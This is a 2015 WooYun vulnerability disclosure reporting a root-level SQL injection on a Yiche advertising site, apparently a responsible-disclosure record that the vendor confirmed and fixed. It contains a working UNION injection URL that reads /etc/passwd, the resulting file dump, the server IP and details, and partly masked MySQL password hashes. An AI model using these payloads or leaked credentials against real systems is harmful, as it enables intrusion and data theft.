漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-095094
漏洞标题:易车某站root注入,涉及核心50多个数据库(可内网漫游)
相关厂商:易车
漏洞作者: 白开水
提交时间:2015-02-01 21:08
修复时间:2015-03-18 21:10
公开时间:2015-03-18 21:10
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-02-01: 细节已通知厂商并且等待厂商处理中
2015-02-01: 厂商已经确认,细节仅向厂商公开
2015-02-11: 细节向核心白帽子及相关领域专家公开
2015-02-21: 细节向普通白帽子公开
2015-03-03: 细节向实习白帽子公开
2015-03-18: 细节向公众公开
简要描述:
易车某站root注入,涉及核心50多个数据库,另外发现其实还有各种弱口令...也是醉了
详细说明:

通过前期搜集,获取到http://rtb.bitsmart.com.cn/ 这个域名,直接提交单引号 发现注入 直接万能密码进入后台,后台找个舒服的注入点 搞到密码 发现是admin。。。顺道在读下passwd。

http://rtb.bitsmart.com.cn/account.php?method=editAccount&id=81%20and%202=3%20union%20select%201,2,load_file%28%27/etc/passwd%27%29,4,5,6,7,8,9,0,11,12,13,14,15,16,17,18,19,20
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin mysql:x:500:500::/home/mysql:/sbin/nologin zabbix:x:501:501::/home/zabbix:/sbin/nologin www:x:502:502::/home/www:/bin/bash vsftpuser:x:503:502::/data/wwwroot:/sbin/nologin
剩下的就扔工具自己跑吧。
这么多库写个shell很简单 ,不去走形式了 证明问题即可。
Resp. Time(avg): 286 ms
Current User: [email protected]
Sql Version: 5.5.25-log
Current DB: bitsmart
System User: [email protected]
目测可轻松漫游了。

Target: http://rtb.bitsmart.com.cn/account.php?method=editAccount&id=2
Host IP: 211.151.77.132
Web Server: Apache
DB Server: MySQL >=5
Resp. Time(avg): 274 ms
Current User: [email protected]
Sql Version: 5.5.25-log
Current DB: bitsmart
System User: [email protected]
Host Name: AD_DB01
Installation dir: /usr/local/mysql

DB User & Pass: root:*8387AFaaaaaaaaaaaaaaa8CBE3D6C3F4DA8DCCD:localhost
Compile OS: Linux
root:*8387AFaaaaaaaAaaaaaaa8DCCD:AD_DB01
root:*8387AaaaaaaaaaaaaaaaDA8DCCD:127.0.0.1
root:*D4A2Aaaaaaaaaaaaaaaaaa252C6:%
::localhost
::AD_DB01
mlmuser:*9F05F4xxxxxxxxxxxxxxxxxxxE43B5:%
Repluser:*ECF07xxxxxxxxxxxxxxxxxxxEC202:%
user_cig_opv2:*D18xxxxxxxxxxxxxxxxxxxE63B8BD:%
user_easyad_syst:*4FD1171CxxxxxxxxxxxxxxxxxxxE5C:%
opv2:*9F0xxxxxxxxxxxxxxxxxxxE3B5:%
web_db:*9FFFxxxxxxxxxxxxxxxxxxxE4F049:192.168.1.141
root:*8387AF57xxxxxxxxxxxxxxxxxxxECD:192.168.1.141
easyad_system:*2DAxxxxxxxxxxxxxxxxxxxE6C2D3116A:%
bitsmart:*65390AF02AFxxxxxxxxxxxxxxxxxxxE4F03183A:%
cigdc_tagmanager:*05A157xxxxxxxxxxxxxxxxxxxEFB6445E49A:%
cig_ad_sys_t:*1586C080xxxxxxxxxxxxxxxxxxxEC5FF:%
yiche_ad_sys_t:*54xxxxxxxxxxxxxxxxxxxE1BA46F7:%
yiche_ad_sys:*3CAxxxxxxxxxxxxxxxxxxxEAABB7E7:%
auto_index_data:*01CxxxxxxxxxxxxxxxxxxxE9A5F8C:%
cigdc_task:*AC9xxxxxxxxxxxxxxxxxxxE4281:%
yiche_dad_reportxxxxxxxxxxxxxxxxxxxEE778F607F:%
yiche_tag:*84B8xxxxxxxxxxxxxxxxxxxE0D202:%
cigdc_yiche:*ExxxxxxxxxxxxxxxxxxxEA352D:%
auto_index_web:*xxxxxxxxxxxxxxxxxxxEEC970:%
auto_index_car:*A361AxxxxxxxxxxxxxxxxxxxEA70A0AF5B:%
cigdc_yiche_api:*43CxxxxxxxxxxxxxxxxxxxEF151E85E:%
cig_crmv2:*3CCFxxxxxxxxxxxxxxxxxxxEF879:%
cig_adsense:*746xxxxxxxxxxxxxxxxxxxE6A7E3C:%
cig_adsense_repo:*DxxxxxxxxxxxxxxxxxxxE28:%
cigdc_server:*7EBxxxxxxxxxxxxxxxxxxxEA01:%
dad_report_web:*D58AxxxxxxxxxxxxxxxxxxxE7AE:%
private_package:*24FD9xxxxxxxxxxxxxxxxxxxE9FA7A:%
audience_package:*5xxxxxxxxxxxxxxxxxxxEB1D:%
cigdc_logmanage:*EAxxxxxxxxxxxxxxxxxxxED95:%
cig_adsense_car:*B4xxxxxxxxxxxxxxxxxxxE0FB:%
easyad_xiaol:*F40xxxxxxxxxxxxxxxxxxxEFE60E:%
dad_manager:*42xxxxxxxxxxxxxxxxxxxED2C:%
dad_test:*C479DxxxxxxxxxxxxxxxxxxxE69:%

Data Bases: information_schema
bitauto_data_stat
bitsmart
carsv2222
cheyisou
cig_achievement
cig_ad_sys_t
cig_adsense
cig_adsense_report
cig_audience_package
cig_blog_department
cig_blog_easyad
cig_crm
cig_crmv2
cig_institution
cig_jiesuan
cig_luxgen
cig_mrm
cig_mst
cig_op
cig_opv2
cig_survey
cig_tracking_report
cig_urlanalytic
cigdc_attribute
cigdc_buffer
cigdc_dealer
cigdc_logmanage
cigdc_monitor
cigdc_page
cigdc_pool
cigdc_private_package
cigdc_report
cigdc_server
cigdc_system
cigdc_tagmanager
cigdc_tagmanager_report
cigdc_tagmanager_url
cigdc_tagmanager_url_result
cigdc_task
cigdc_yiche
cigdc_yiche_tuisong
diamond
diamond-production
easyad_buffer
easyad_mattar
easyad_monitor
easyad_report
easyad_system
easyad_task
iBitAutotemp
innodb
密码帮你们处理一下吧。
漏洞证明:
修复方案:
just do it
版权声明:转载请注明来源 白开水@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2015-02-01 21:10
厂商回复:
非常感谢对易车的帮助,我们会尽快处理
最新状态:
2015-02-05:漏洞已经修复,非常感谢对易车的支持